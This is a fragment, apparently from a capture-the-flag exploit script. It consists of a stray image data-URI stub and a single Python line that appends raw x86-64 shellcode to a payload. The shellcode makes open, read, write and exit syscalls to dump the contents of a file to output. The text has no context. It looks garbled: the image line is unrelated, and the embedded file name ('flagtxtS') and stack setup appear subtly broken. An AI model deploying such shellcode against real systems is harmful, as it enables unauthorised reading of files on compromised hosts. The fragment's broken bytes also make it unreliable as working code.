 payload += b"\x48\x31\xc0\x50\x48\xbb\x66\x6c\x61\x67\x74\x78\x74\x53\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\xb0\x02\x0f\x05\x48\x89\xc7\x48\x89\xe6\xba\x64\x00\x00\x00\x48\x31\xc0\x0f\x05\xbf\x01\x00\x00\x00\x48\x89\xc2\xb0\x01\x0f\x05\x48\x31\xff\xb0\x3c\x0f\x05"